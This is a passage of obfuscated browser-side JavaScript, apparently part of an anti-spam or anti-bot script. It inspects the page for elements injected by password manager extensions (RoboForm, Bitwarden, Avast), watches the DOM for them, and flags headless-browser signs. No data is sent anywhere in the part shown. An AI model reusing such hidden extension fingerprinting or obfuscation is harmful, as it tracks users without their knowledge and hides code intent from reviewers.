_0x561247={};_0x561247[_0x5452c0(0x842,0xa49,0x46c,0xf54)]=!![],_0x561247['once']=!![],_0x4e2118[_0x5452c0(0x132,-0x2a6,-0x17,0x9c4)+_0x5452c0(0x196,0x513,-0xbc,-0x727)](_0x5b0073,_0x1d9062,_0x561247);}}return this[_0x27ceff(0xea6,0x2cb,0x783,-0xe7)+_0x5452c0(0xe7c,0xe33,0x108e,0x1070)+_0x5452c0(0xabf,0xb1b,0x21e,0xa76)](),![];}catch(_0x3617dd){if(_0x5452c0(0x6f3,-0x17e,0x808,0xa6)===_0x27ceff(0x341,0x7c7,0x7bd,0x960))return![];else _0x4680a4[_0x27ceff(0xd13,0xcd8,0xa51,0x11e1)](_0x27ceff(0xcb4,0x7ec,0xbf5,0x1034)+'\x20Enable\x20wi'+_0x5452c0(0x84e,0x717,0x551,0xe6b)+_0x5452c0(0x5ea,0x8f3,0x871,0xa3d)+_0x27ceff(0x8cc,0x130b,0xb14,0x1059)+_0x27ceff(0x276,0xaab,0x3b8,-0x143)),_0x146440[_0x27ceff(0xf63,0x1d7,0xa51,0x9ea)]('[SpamKill]'+_0x27ceff(0xa7a,0x652,0x2a9,0x221)+_0x27ceff(0x493,0x9a8,0x1eb,-0x648)+_0x27ceff(-0x30e,-0x219,0x4d4,0x4b7)+_0x27ceff(0xf6d,0x940,0x10e3,0x1999)+_0x27ceff(0x49c,-0x5cb,0x108,-0x20a));}}[_0x3f02f1(0xd00,0xb64,0x1226,0xdce)+_0x3f02f1(0xe41,0x170,0xa00,0x1268)+'ts'](){function _0x5a1f89(_0x27baaf,_0x368f43,_0x442875,_0x208c12){return _0x3f02f1(_0x27baaf-0x1a7,_0x368f43,_0x442875- -0x240,_0x208c12-0x18d);}function _0x26eb43(_0x4d679b,_0x21f820,_0x568059,_0x156c07){return _0x340362(_0x4d679b-0x11d,_0x4d679b,_0x568059-0x1ea,_0x21f820-0x4bf);}if(_0x26eb43(0x1001,0xbea,0x495,0x139e)!=='rCVDp'){if(document[_0x26eb43(0x17ca,0x1053,0x1346,0x14d7)+_0x26eb43(0x17c3,0x1294,0x1876,0x114c)]('div.inpage'+'-ui-el')&&document['querySelec'+_0x5a1f89(0x12b3,0x1364,0xc89,0x136b)](_0x26eb43(0x15d0,0xd8f,0xdd9,0xdbf)+'y')&&document['querySelec'+'tor'](_0x5a1f89(0x34f,0xe0a,0x752,0x45a)+_0x26eb43(0x9e9,0x8d1,0xdcc,0xcd)+'oForm\x22]')){if(_0x26eb43(0x49a,0xa1d,0x6a9,0x1a3)===_0x5a1f89(0x68e,0x69,0x412,0x743))return _0x4a7e75(_0x5a1f89(0x6d7,0x87d,0x4dc,0xd40)+'etected\x20vi'+_0x5a1f89(-0x1d9,0xd69,0x564,-0x1a6)+_0x26eb43(0xdf4,0x134c,0x1722,0x157c)+'s'),!![];else _0x3b0946[_0x26eb43(0x804,0xfb1,0x155b,0xfc2)](_0x5a1f89(-0x216,-0x132,0x103,-0x722)+'CryptoBox]'+'\x20✓\x20Sodium\x20'+_0x5a1f89(0xdc8,0x997,0xe2e,0xa8a)+_0x5a1f89(0x330,-0x1db,0x4f8,0xc0e)+'y'),_0x1d4435(!![]);}if(document[_0x5a1f89(0x2df,0x2c1,0xa48,0xf39)+_0x5a1f89(0x706,0x926,0xc89,0xdad)](_0x5a1f89(0x706,0x8f7,0x88d,0xd4e)+_0x5a1f89(0xb11,0x109,0x8e2,0x164)+'.overlay')||document[_0x26eb43(0xe07,0x1053,0xb4d,0x14ef)+'tor']('div.overla'+_0x26eb43(0x161f,0x1138,0xa9f,0x19a6)+'mini')||document[_0x26eb43(0xb0c,0x1053,0x1039,0x13fd)+'tor'](_0x26eb43(0x1217,0xd5d,0x11af,0x566)+_0x26eb43(0xd02,0x8d1,0x33a,0x10e4)+_0x5a1f89(0xdd2,0x5b1,0x7f6,0x248))||document[_0x5a1f89(0xc13,0x18c,0xa48,0x9fe)+_0x5a1f89(0xc51,0x1078,0xc89,0x861)]('div.conten'+_0x26eb43(0x119,0x74f,0xba4,0x6f4)+'m-icon')&&document['querySelec'+_0x5a1f89(0x1409,0x11f6,0xc89,0x75f)]('div.open-s'+_0x26eb43(0x608,0x68b,-0xe9,0x2ca)+_0x26eb43(0x4fb,0x69e,-0x21a,0x9ab))){if(_0x5a1f89(0x75e,0x1c6,0x5cf,0x1c8)!=='cgaFG')this['_addIndica'+_0x26eb43(0x152f,0x1294,0xf14,0xedb)](_0x5a1f89(0x13f5,0x8c2,0xeee,0xcac),'Headless\x20i'+_0x5a1f89(0x7ec,0xe3e,0x8ae,0x101f)+'\x20'+_0xee0587[_0x26eb43(0x8a1,0x621,-0x2b1,0x686)](',\x20')),this[_0x26eb43(0x14b,0x5ab,-0x2b7,0xc2d)](_0x5a1f89(0x617,0x660,0xeee,0x1652),'medium');else return _0x4a7e75('RoboForm\x20d'+_0x26eb43(0x1518,0xea0,0x9b5,0xeb8)+'a\x20specific'+_0x26eb43(0x15d4,0x155a,0xeaf,0x131f)+'s'),!![];}const _0x4615b6=/^[a-zA-Z0-9]{23}-\d{16}-\d{16}$/,_0x32746a=document[_0x26eb43(0xb3e,0x1053,0xbae,0x167b)+_0x5a1f89(0xb1e,0x1306,0xdd7,0xf3e)](_0x5a1f89(0x85a,0xd0b,0x1000,0x1832));for(const _0x34adaf of _0x32746a){if(_0x4615b6[_0x26eb43(0x1361,0xfb7,0x712,0x791)](_0x34adaf['id']))return _0x4a7e75(_0x26eb43(0xfd2,0xae7,0x8a7,0xf65)+_0x26eb43(0x166e,0xea0,0xde8,0x1294)+'a\x20ID\x20patte'+'rn:',_0x34adaf['id']),!![];}if(document[_0x26eb43(0x931,0x1053,0x17ec,0x1779)+'tor']('a[title*=\x22'+_0x5a1f89(0xb83,0x2d2,0x6f6,0xca4)+_0x26eb43(0xe71,0x12cf,0x1abe,0x1898)+_0x5a1f89(0x65a,0x80e,0xec,0x286))||document[_0x5a1f89(0x12e7,0x9e0,0xa48,0x321)+_0x26eb43(0xa8c,0x1294,0xc51,0xc36)]('div[title*'+'=\x22Open\x20Rob'+_0x5a1f89(0xf00,0xb37,0xc94,0x13c4)+_0x26eb43(0xac1,0x8d2,0xf79,0x45b))||document[_0x5a1f89(0x274,0xbd9,0xa48,0xcdc)+_0x26eb43(0x118f,0x1294,0xde9,0x1879)](_0x5a1f89(0x5f7,-0x1be,0x4a2,0x349)+'=\x22RoboForm'+'\x22]'))return'NcAro'===_0x5a1f89(0xd0c,0xd72,0x511,0xc2)?(_0x4a7e75(_0x26eb43(0xf16,0xae7,0x4cf,0x782)+_0x26eb43(0x1739,0xea0,0x1363,0x113f)+_0x26eb43(0xff5,0x11f4,0xa69,0xe03)+_0x26eb43(0x783,0xfaf,0x1485,0x1293)+_0x26eb43(0x18a1,0x13f5,0x1be8,0xe95)+_0x26eb43(0xe5f,0x1093,0x10ea,0x1335)+'on'),!![]):(_0x2ec49e(_0x26eb43(0xe52,0xbfa,0x3b0,0x54b)+_0x26eb43(0x4a8,0xa8c,0xb2c,0x9e3)+_0x26eb43(0xea5,0x9b6,0x831,0xd7b)+'m.bitwarde'+_0x26eb43(0x276,0x6f3,0x63e,0xf02)+'user-edite'+'d\x20attribut'+'e'),_0x367c3e[_0x26eb43(0x118e,0xfab,0x8ff,0x13c6)+_0x5a1f89(0x8dd,0x4ad,0x751,0x41b)]['bitwarden']=!![],this['_markPMDet'+_0x5a1f89(0x410,0xc6f,0xb91,0xae8)]('bitwarden',0x3dc+0xf20+-0x12bc),_0x15fd23['disconnect'](),!![]);const _0x3f091d=document[_0x26eb43(0xb46,0x1053,0x1737,0xa33)+_0x5a1f89(0x7d4,0x985,0xdd7,0xb19)](_0x5a1f89(0x10f1,0xbac,0xb5f,0x4b6));for(const _0x2efc77 of _0x3f091d){if(_0x2efc77['src']&&_0x2efc77['src']['includes'](_0x26eb43(0xad5,0xfec,0x1044,0x17fb)))return _0x4a7e75(_0x26eb43(0x9fc,0xae7,0xea0,0x474)+_0x26eb43(0x7b6,0xea0,0xd65,0x1462)+'a\x20iframe\x20s'+_0x26eb43(0x627,0xba8,0x849,0x334)),!![];}const _0x36b5bc=document[_0x26eb43(0xecc,0x142e,0x1154,0x1ba2)+_0x5a1f89(0x9bc,0x732,0xdb4,0x953)](_0x26eb43(0xc69,0x14ae,0x17bb,0x14e4));let _0x1afe27=0x4*-0x529+-0x16d8+0x2b7c;for(const _0x3585da of _0x36b5bc){if(_0x26eb43(0xb43,0x127e,0x130c,0x9dd)!==_0x26eb43(0x1704,0x127e,0x11a1,0x1977))return!![];else{if(_0x3585da['id']&&_0x3585da['id'][_0x5a1f89(0xfe8,0x1107,0xd0f,0x1109)]('roboform'))_0x1afe27+=-0x5bf+0x4*-0x99e+0x2c39;if(_0x3585da[_0x5a1f89(0x950,-0x58f,0x1c0,0x7de)]&&_0x3585da[_0x5a1f89(-0x39e,-0x43b,0x1c0,0x8a7)][_0x5a1f89(0xb6a,0x537,0xd0f,0x12db)]('roboform'))_0x1afe27+=-0x1*-0x32+-0x1267*0x1+-0x1*-0x1237;if(_0x3585da[_0x5a1f89(-0x275,0x79,0x4fe,0x7fa)+'te'](_0x26eb43(0x85a,0xbf5,0x142b,0xb2f)+'rm'))_0x1afe27+=-0x159b+-0x1*0xe49+-0x23e7*-0x1;}}for(const _0xde60ff of _0x36b5bc){_0xde60ff['style'][_0x26eb43(0x2ce,0x542,0x5da,0x5bd)]==='initial'&&_0x1afe27++;_0xde60ff[_0x5a1f89(0x46f,0x598,0xbac,0x620)]['width']===_0x5a1f89(0x1332,0x722,0xa8a,0xa3e)&&_0x1afe27++;_0xde60ff[_0x5a1f89(0xefe,0xfa7,0xbac,0x38a)][_0x5a1f89(-0x515,0x139,-0xd,0x8a5)]===_0x26eb43(0xf2b,0x1095,0x1510,0x128b)&&(_0x26eb43(0x137e,0xe11,0x103b,0x8b6)!==_0x5a1f89(0xcad,0x348,0x806,0xf3f)?(_0x4ea376['push'](_0x26eb43(0x1cd3,0x14bf,0x1ab1,0xd8b)+_0x26eb43(0xe9c,0x117e,0x1883,0x8d7)),this[_0x26eb43(0x916,0x5ab,0x171,0x170)](_0x5a1f89(-0x3cf,-0x37e,0x27b,0x677),_0x26eb43(0x190a,0x10b1,0x1372,0x1659))):_0x1afe27++);const _0x32a622=_0xde60ff['id'],_0x35f0ef=_0xde60ff[_0x5a1f89(-0x19,0x1e,0x1c0,0x454)];if(_0x32a622&&_0x35f0ef){if(_0x26eb43(0xaea,0x49f,0x434,-0x1c7)!==_0x26eb43(0x1319,0xa3e,0x1210,0xf8a)){const _0x17003e=_0x32a622[_0x5a1f89(0x55f,0xb60,0x82e,0xdc8)]('-');if(_0x35f0ef!==''&&_0x35f0ef===_0x17003e[0x1f33+0x4*-0x445+-0xf1*0xf]){if(_0x5a1f89(0x10cc,0x6a7,0xcd9,0x58a)===_0x26eb43(0x1b64,0x12e4,0x1135,0x193c))_0x1afe27++;else return _0x58fe66[_0x5a1f89(0x385,0x43b,0xc3c,0xd1b)](_0x5a1f89(0x11e0,0x1111,0xaad,0xf3d)+'etection]\x20'+_0x26eb43(0x933,0xdcf,0x12a5,0xa31)+_0x5a1f89(-0x10b,0xa4d,0x212,0x348)+_0x5a1f89(0xcc4,0xb2c,0xde3,0x13ba)+_0x5a1f89(0x9cf,0x157,0x41f,-0x5b)+_0x26eb43(0x103b,0x1042,0x141a,0x1414)+_0x5a1f89(0xd87,0xcdd,0xc44,0x3f4)+'s-checking'+_0x5a1f89(0xd25,0x107c,0xd85,0x157f)),this['_markPMDet'+_0x26eb43(0x120b,0x119c,0x1a0c,0xb75)](_0x26eb43(0x5f1,0xd9a,0xf00,0xac0),-0x1adc+0x17fd+-0x1*-0x6df);}}else{const _0x38979b=_0x1e66a7[_0x26eb43(0x9a6,0x86f,0x569,0xc58)+'rns']['slice'](0xaeb+-0x1871+0xd86,0xf77*0x1+0x148d*0x1+0x1e5*-0x13),_0x17e9ab=_0x1e85f0[_0x26eb43(0xf1f,0x86f,0xba0,0x10a0)+_0x5a1f89(0x197,-0x74a,0x165,-0x53)][_0x5a1f89(0x15a1,0x12aa,0xf7a,0x70b)](-(0x1ee6+-0x5*-0x57d+-0x3a52)),_0x273fce=_0x38979b[_0x26eb43(0x1425,0xd0e,0x675,0x89b)]((_0x96a7d,_0x25502a)=>_0x96a7d+_0x25502a,0x9*-0x99+-0x1*-0x449+-0x28*-0x7)/(0x108+-0x1*0xb57+0x2*0x52a),_0x24e941=_0x17e9ab[_0x26eb43(0x9b9,0xd0e,0x611,0xa41)]((_0x3d611a,_0x4b894f)=>_0x3d611a+_0x4b894f,0x7*0xd9+-0xabf+-0xe*-0x58)/(-0x19d2+0x13*0x1e7+-0xa4e);_0x5a8ec4[_0x26eb43(0xeaf,0x1177,0xa07,0xb3b)][_0x26eb43(0x9c7,0xe4e,0xf6e,0xc37)]=_0x24e941/_0x273fce;}}}if(_0x1afe27>=-0x25ad+0x2504+0xac)return _0x4a7e75(_0x26eb43(0xc68,0xae7,0xf2b,0x10ee)+_0x5a1f89(0xb13,0xe7d,0x895,0xe4a)+'a\x20fallback'+_0x26eb43(0x1502,0x13c0,0x1066,0x15db)+'th',_0x1afe27,_0x5a1f89(0xe7c,0xd33,0x6c3,0x90c)),!![];return![];}else{_0x40a5f1[_0x26eb43(0xaa6,0xfab,0x732,0xf91)+_0x5a1f89(0x1eb,0x626,0x751,-0xf1)][_0x26eb43(0x4a1,0xb00,0x9e1,0xd56)+'eSecurity']=-0x5*0x7cd+0x255*-0xd+0x4553,_0x25b274['pmSupport']|=this[_0x26eb43(0xa5e,0x680,0xc43,0x527)+_0x5a1f89(-0x7d0,-0x874,0x1,-0x2af)]['avastOnlin'+_0x5a1f89(0xff,-0x73d,0x15a,-0x165)];!_0x4e59f7['extensionD'+_0x5a1f89(0x7d3,-0x3d7,0x1ab,0x357)][_0x5a1f89(0xd01,0x677,0x5d2,0xb1)+'nsions'][_0x5a1f89(0xd28,0xc87,0xd0f,0x12e5)](_0x5a1f89(0x23b,0x2ce,0x4f5,-0xf1)+'eSecurity')&&_0xec723a[_0x5a1f89(0xb85,-0x244,0x2dd,0xa36)+_0x5a1f89(-0x1fd,0x2a4,0x1ab,0xa39)][_0x26eb43(0x1203,0xbdd,0xd11,0xdc0)+_0x26eb43(0xe6d,0xdf6,0x693,0x1549)]['push'](_0x26eb43(0xcc9,0xb00,0xa36,0x1103)+_0x26eb43(0x505,0x765,0x89d,0x83b));this[_0x26eb43(0x569,0xda5,0x150a,0xe53)+_0x26eb43(0xb36,0x4e5,0x88e,0x400)]=!![];return;}}[_0x340362(0xab1,0xf69,0x2b,0x824)+_0x3f02f1(0x1586,0x187d,0x10db,0x1448)+_0x3f02f1(0xbe9,0xc8f,0xd1e,0x1191)](){if(this['pmDetected'])return;function _0x500b8e(_0x54f36a,_0x450f2a,_0x5a7375,_0x524a47){return _0x3f02f1(_0x54f36a-0x3c,_0x450f2a,_0x5a7375-0x4b6,_0x524a47-0x1a);}try{setTimeout(()=>{if(this[_0x54d6ea(0xb7e,0x5fc,0xac2,0x9de)])return;if(this[_0x1c9446(0x10e0,0x12ba,0x1354,0x12e8)+'FormElemen'+'ts']()){if('wzKfM'!==_0x54d6ea(0x10e,-0x7,-0x112,0x6ca))_0x14fcdb[_0x1c9446(0x378,0x47c,0x6e6,0x262)]('[SpamKill]'+_0x54d6ea(0xa49,0xede,0x836,0x9d1)+_0x54d6ea(0x6e8,0xf2a,0x6ca,0xe42)+_0x1c9446(0x400,0xc9c,0x702,0x665)+_0x54d6ea(-0x2b5,0x24,0x335,0x46b),_0x5f0f8a);else{this[_0x1c9446(0xc77,0xa40,0x7f9,0x873)+'ected'](_0x1c9446(0xb8f,0xcb5,0x752,0x499),-0x2199+-0xaa2*-0x3+0x1d3);return;}}function _0x1c9446(_0x1e4263,_0x520ae0,_0x51c7e5,_0xaf4d5a){return _0x3ae0(_0x520ae0- -0x58,_0x1e4263);}function _0x54d6ea(_0x3afaeb,_0x2786a7,_0x181ce4,_0x6f008a){return _0x3ae0(_0x6f008a-0xb3,_0x181ce4);}this[_0x1c9446(0xd61,0x9ac,0xba5,0xdc3)+'FormMutati'+'onObserver']();},-0x961+0x823*-0x1+0x1d3c),setTimeout(()=>{function _0x2a065d(_0x2dcdfe,_0x4a083d,_0x22b7e7,_0xde92d9){return _0x3ae0(_0x22b7e7-0x14,_0x2dcdfe);}if(this['pmDetected'])return;function _0x20933b(_0x5b6b45,_0xe97c80,_0x3758bf,_0x4658a0){return _0x3ae0(_0x5b6b45- -0x2dd,_0x4658a0);}this[_0x20933b(0x1035,0xc0c,0x1559,0x1323)+_0x20933b(0x80f,0x18a,0x643,0x34)+'ts']()&&this[_0x2a065d(0x9f1,0x5ba,0xaac,0x7f3)+_0x2a065d(0x6f8,0x1494,0xed1,0x8fb)](_0x20933b(0xa30,0x7a2,0xa67,0x1ef),-0x9*0x1ea+0x10bd*-0x1+0x2217);},0x17*-0x15+0x2*-0xdc7+-0x3f*-0xc7);}catch(_0x5c30eb){_0x4a7e75('RoboForm\x20d'+'elayed\x20det'+_0x500b8e(0xe8a,0x7d1,0xb47,0x5d5)+'up\x20error:',_0x5c30eb['message']);}}[_0x340362(0x280,0xe7c,0x931,0x824)+_0x340362(0xd3c,0x107e,0x13ab,0x1080)+_0x340362(-0x256,0x50d,0xc5b,0x3ce)](){function _0x5caa51(_0x4924a9,_0x55ebd0,_0xe931c0,_0x55e092){return _0x340362(_0x4924a9-0x2c,_0x55ebd0,_0xe931c0-0x46,_0x4924a9-0x561);}function _0x17c8b2(_0x2ac8a7,_0x596357,_0x2242ca,_0xe32bad){return _0x340362(_0x2ac8a7-0xc1,_0x2ac8a7,_0x2242ca-0x1a6,_0xe32bad- -0x1a0);}if(this[_0x17c8b2(0x7bc,-0x2e1,0x955,0x5ab)])return;try{const _0x44964f=new MutationObserver(_0x2740ea=>{function _0x21088f(_0x2264e4,_0x365b71,_0x1c0fc3,_0x121b4f){return _0x17c8b2(_0x121b4f,_0x365b71-0x11c,_0x1c0fc3-0x9b,_0x2264e4-0x36c);}function _0x3fe6f7(_0xbc35,_0x227600,_0x3407d8,_0x16d2c0){return _0x17c8b2(_0x227600,_0x227600-0x139,_0x3407d8-0x1d,_0x3407d8-0x199);}if(_0x3fe6f7(0x893,0x1c4,0x6c1,0xc32)===_0x3fe6f7(-0x58,0x9f2,0x6c1,0x7)){if(this[_0x21088f(0x917,0xbbf,0xc34,0x7eb)]){_0x44964f['disconnect']();return;}for(const _0x2538c2 of _0x2740ea){if(_0x2538c2['type']===_0x3fe6f7(0x55d,0x124,0x91e,0xbea))for(const _0xf1c66f of _0x2538c2['addedNodes']){if(_0xf1c66f[_0x21088f(0x602,0x6f8,-0x12c,-0x1b5)]===Node[_0x21088f(0x759,0xd21,0xc05,0x1c8)+'DE']){if(_0x21088f(0x6af,0x64a,0x566,0x232)==='qcmqy'){const _0x42d502=_0x3fa74e[_0x21088f(0x11b2,0xcd0,0x16d4,0x1007)](_0x21088f(0x11fa,0x18f7,0xba6,0x1874)),_0x2fdd35=_0x1f09ee['matches'](_0x3fe6f7(-0x212,-0x394,0xe7,0x859)+_0x21088f(0x105f,0x137e,0x15f5,0xc32)),_0x864400=_0x5ba90f['matches'](_0x21088f(0xd98,0xd69,0x113a,0x5d4)+_0x3fe6f7(0x308,0x1415,0xbb3,0xb3b));(_0x42d502||_0x2fdd35||_0x864400)&&(_0x6ff5c6+=0x9b3+0x1c82+0x1319*-0x2,_0x793032[_0x3fe6f7(0xdd5,0x1158,0xf63,0x1352)](_0x3fe6f7(0x11ad,0x736,0xbfb,0x79a)+'S\x20autofill'+_0x3fe6f7(0xb1b,0x4e2,0x2d8,-0x57f)+_0x21088f(0x452,0x791,0x87e,0xb3d)));}else{if(this['_isRoboFor'+_0x21088f(0x6d7,0x9b9,0xe7,0xe94)](_0xf1c66f)){_0x4a7e75(_0x21088f(0x7f4,0xb11,0x5aa,0x104)+_0x3fe6f7(0x954,0x12e,0x9da,0x1077)+_0x21088f(0x909,0xba0,0x592,0x86d)+_0x21088f(0x7f1,-0x88,0xee2,0x647)+_0x3fe6f7(-0x68a,0x4d0,0x5d,-0x265)+_0x21088f(0x1105,0x182e,0x854,0x1816)+'\x20element'),_0x44964f[_0x3fe6f7(0x129b,0x10cf,0xc91,0x5e6)](),this[_0x21088f(0xa84,0xcee,0x7c8,0xe21)+'ected'](_0x21088f(0xcf9,0x4c2,0x13ad,0x133d),-0x28e*0xb+0x8*-0x2e3+0x3352);return;}if(_0xf1c66f['querySelec'+_0x3fe6f7(0x72b,0x6a1,0xdce,0xc81)]&&(_0xf1c66f[_0x3fe6f7(0x1047,0x4d8,0xb8d,0x1422)+_0x21088f(0xfa1,0x1297,0xa1b,0x1185)](_0x21088f(0xba5,0x586,0x1148,0xf4f)+_0x3fe6f7(0x8b7,0x530,0xa27,0xfb5)+_0x3fe6f7(0x126,0x903,0x5a,0x7fb))||_0xf1c66f[_0x21088f(0xd60,0xa2a,0x4a8,0x1409)+_0x21088f(0xfa1,0x16cb,0xbd5,0xe00)](_0x3fe6f7(-0x2a,0x1152,0x897,0x821)+'abel*=\x22Rob'+_0x21088f(0xb0e,0x5c3,0x9e3,0xbe7))||_0xf1c66f[_0x21088f(0xd60,0x1169,0xd76,0x8b6)+'tor'](_0x21088f(0xa9c,0xd96,0xccc,0xaae)+_0x3fe6f7(0xd92,0x448,0xc72,0x7a9)+'mini'))){_0x4a7e75(_0x3fe6f7(0x700,0x6f3,0x621,0x181)+_0x3fe6f7(0x135,0x765,0x9da,0x4ac)+_0x3fe6f7(0xbd2,0xc35,0x736,0xace)+'\x20observer\x20'+_0x3fe6f7(0xf7b,0xf6,0x80c,0x345)+'lements'),_0x44964f[_0x21088f(0xe64,0xba3,0x9f0,0x647)](),this[_0x3fe6f7(0xb9,0x874,0x8b1,0x7b)+_0x3fe6f7(0xae7,0xca1,0xcd6,0x13a4)](_0x3fe6f7(0x35d,0x601,0xb26,0x292),0x1a87+-0x5bb*0x4+-0x37b);return;}}}}}}else return _0x7d1f47['set'](_0x43c216,![]),![];}),_0x39cb54={};_0x39cb54['childList']=!![],_0x39cb54['subtree']=!![],_0x39cb54['attributes']=![],_0x44964f[_0x17c8b2(-0x1dc,0x163,-0x724,-0x128)](document[_0x17c8b2(0xb80,0x5e7,-0x21b,0x3ba)],_0x39cb54),this[_0x17c8b2(0x464,0xa8c,0x47b,0xb2b)+_0x17c8b2(0x3f4,0x12bb,0xc05,0xa80)]['add'](_0x44964f),setTimeout(()=>{function _0x45e53e(_0x5e68d0,_0x26f9ae,_0x25a29f,_0x4d1320){return _0x17c8b2(_0x5e68d0,_0x26f9ae-0xc5,_0x25a29f-0x1ce,_0x25a29f-0x492);}function _0x207d2f(_0x433d73,_0x5d0cae,_0xa9b57c,_0x5d55de){return _0x17c8b2(_0x5d0cae,_0x5d0cae-0xc3,_0xa9b57c-0x7a,_0x5d55de-0x550);}_0x44964f&&!this['pmDetected']&&(_0x44964f['disconnect'](),this[_0x207d2f(0xa78,0xe6b,0xafc,0x107b)+_0x207d2f(0x1476,0xf77,0x1178,0xfd0)][_0x45e53e(0x1432,0xbe4,0xd30,0x55e)](_0x44964f));},-0x4046+-0xb5a*-0x1+0x5bfc);}catch(_0x13d437){if(_0x17c8b2(-0x990,0x68,0xb8,-0x139)===_0x17c8b2(0x39b,0x470,-0x59b,-0x139))_0x4a7e75(_0x17c8b2(-0xe1,0x4e6,0xad3,0x794)+_0x17c8b2(0x401,0x3d4,0xdce,0x846)+'server\x20set'+_0x5caa51(0x130e,0x1312,0xf74,0xb81),_0x13d437['message']);else return _0x14145e(_0x17c8b2(0x23,0x410,0xe60,0x59b)+_0x17c8b2(-0x44b,0x95a,0x9e0,0x317)+_0x5caa51(0x14d1,0x1bcf,0xfda,0x16d3),_0x4013eb[_0x5caa51(0xb2b,0x132a,0xa4d,0x1029)]),![];}}[_0x3f02f1(0xfc7,0xb4e,0xdd8,0x1553)+_0x3f02f1(0x1d2,0xcd3,0x5ff,0x5c2)](_0x580215){function _0x5f079(_0x459603,_0x283c57,_0x543e09,_0x1b29f8){return _0x3f02f1(_0x459603-0x12b,_0x543e09,_0x1b29f8-0x1a8,_0x1b29f8-0x16f);}if(!_0x580215||!_0x580215[_0x5f079(0x1368,0xae6,0xd78,0x1344)])return![];const _0x247c2c=_0x580215['className']||'';if(_0x247c2c[_0x2f9214(0x1063,0x163f,0x13a2,0x16c1)](_0x2f9214(0x634,0xada,0x8c9,-0x8)+'el')||_0x247c2c[_0x5f079(0xe03,0x1892,0x838,0x10f7)](_0x5f079(0xa06,0xb96,0x19c5,0x12be)+_0x5f079(0xf42,0x555,0x330,0x81f))||_0x247c2c['includes'](_0x5f079(0x1574,0x148e,0x12fe,0xdc9)))return!![];if(_0x580215[_0x2f9214(0x1280,0xd5d,0xb91,0xc90)+'te']&&_0x580215['hasAttribu'+'te']('data-rf-fo'+'rm'))return _0x2f9214(0x139f,0x1bc7,0x1479,0xca2)!=='tTWEG'?!![]:this[_0x5f079(0x244,0xdf9,0xfc,0x5c8)+_0x5f079(0x18db,0xd87,0x1905,0x1221)][_0x2f9214(0x7b9,0x980,0xc8f,0x13d4)](_0x16dbef);if(_0x580215['id']){const _0x24dac0=/^[a-zA-Z0-9]{23}-\d{16}-\d{16}$/;if(_0x24dac0['test'](_0x580215['id'])||_0x580215['id'][_0x5f079(0x10aa,0x9b7,0x1690,0x10f7)](_0x2f9214(0xdf4,0x15de,0x1074,0xdd8)))return _0x5f079(0xf33,0x9c5,0x68b,0xc27)!==_0x5f079(0x566,0x89b,0x14a1,0xc27)?(_0xe60c47(_0x2f9214(0x1133,0x89b,0x1025,0x12c1)+_0x5f079(0xc10,0x749,0xa88,0xce4)+_0x2f9214(0x43b,0x9ba,0x586,0xa44),_0x374334[_0x5f079(0xf20,0xf83,0x48,0x866)]),![]):!![];}if(_0x580215[_0x2f9214(0x173d,0x163c,0x1280,0xa70)]===_0x5f079(0xcfc,0x67f,0x9e4,0xd15)&&_0x580215['getAttribu'+'te']('aria-label')&&_0x580215[_0x5f079(0x168a,0x165e,0x1299,0xe53)+'te'](_0x2f9214(0x1319,0x15bb,0xecf,0xc4b))[_0x5f079(0x1780,0x1785,0xaff,0x10f7)](_0x5f079(0xc0,0x91b,0x3b9,0x873))){if(_0x2f9214(0xd8e,0x6ef,0x917,0x609)!==_0x2f9214(0xd2f,0x173,0x70e,0xab))return!![];else{if(_0x5c2156[_0x5f079(0x111d,0x181c,0x10df,0xf89)]&&_0x2f1c1b[_0x2f9214(0x1076,0x14ce,0x1234,0x15e6)][_0x5f079(0x1987,0x1cee,0xcd1,0x1422)]>-0x772+-0x1344+0x1ab6){const _0x5ab4aa=_0x47fa4c[_0x2f9214(0x19b7,0xb95,0x111a,0xa94)+'ey'](_0x122a2c),_0x2d9a4b=_0x130e9d[_0x2f9214(0x16e7,0x1ac6,0x12b7,0xbb6)+_0x5f079(0x15d8,0x15ef,0xc2f,0x10e6)][_0x2f9214(0x1052,0x6f7,0xc8f,0x14cf)](_0x5ab4aa);if(_0x2d9a4b){const _0x23d1d3=_0x30926d[_0x5f079(0x1a35,0x158b,0xd57,0x1345)+_0x2f9214(0xf27,0x970,0x1123,0x1564)+_0x5f079(-0x378,0x6ee,0x22c,0x309)](_0xec6446,_0x2d9a4b);_0x5c6510[_0x2f9214(0xc5f,0x1184,0x12cf,0x1039)]('\x20\x20Field\x20'+_0x54a8aa+'\x20('+_0x5ab4aa+'):\x20'+(_0x23d1d3['isLegitima'+'te']?_0x5f079(0x82b,0xa24,0x2e3,0x2b9):_0x2f9214(0x936,0x12fd,0x10de,0x1141))+'\x20('+_0x23d1d3['confidence']+'%)');}else _0x1de53e['info'](_0x5f079(0x8a7,0xe3c,0xfe1,0xfee)+_0x30fe8d+'\x20('+_0x5ab4aa+(_0x5f079(0xe52,0x23b,0xc06,0x69a)+_0x2f9214(0x10b3,0x105a,0xf9f,0xf9c)+'ta'));}}}function _0x2f9214(_0x5e9d26,_0x50ec12,_0x383019,_0x3c3e43){return _0x3f02f1(_0x5e9d26-0xa5,_0x50ec12,_0x383019-0x453,_0x3c3e43-0x159);}return![];}[_0x3f02f1(0x487,0xcaa,0xc1c,0xf27)+_0x340362(0x13ea,0x5e4,0x591,0xc7c)](){function _0x848ded(_0x4e5b10,_0x1573ef,_0x227808,_0x2d16a5){return _0x340362(_0x4e5b10-0x174,_0x227808,_0x227808-0x3,_0x1573ef-0x5ae);}function _0x187d02(_0x1388b3,_0x29935c,_0x5b0f69,_0x297171){return _0x340362(_0x1388b3-0x9c,_0x5b0f69,_0x5b0f69-0x8f,_0x29935c-0x1d5);}if(_0x187d02(0xd3b,0x924,0x572,0xdde)===_0x187d02(0x971,0x924,0x220,0xd63)){if(this[_0x848ded(0x991,0xcf9,0xd00,0x1226)])return![];try{if(document[_0x848ded(0xa7b,0x1142,0xedd,0x9c2)+_0x848ded(0x1b26,0x1383,0xb82,0xf45)](_0x848ded(0x1360,0x131c,0xe25,0x1152)+_0x848ded(0xb7e,0xc73,0xa93,0xbcc)+_0x187d02(0x10c7,0xe46,0xae8,0xe62)))return 